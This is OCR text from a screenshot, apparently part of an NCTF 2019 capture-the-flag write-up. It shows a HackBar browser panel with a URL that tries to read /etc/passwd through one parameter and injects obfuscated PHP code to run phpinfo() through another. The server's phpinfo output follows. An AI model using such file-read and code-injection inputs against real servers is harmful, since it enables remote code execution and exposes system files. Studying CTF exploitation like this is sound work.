 phpinfo()
‹1ct34m.com:60004/?useful=/etc/passwd&code=$a
php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://nctf2019.x1ct34m.com:60004/?useful=/etc/passwd&code=$a=p.h.p.i.n.f.o;$a();
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
PHP Version 5.6.40
php
System
Linux 3c927108f319 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
Build Date
Jan 23 2019 00:09:07
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
英 简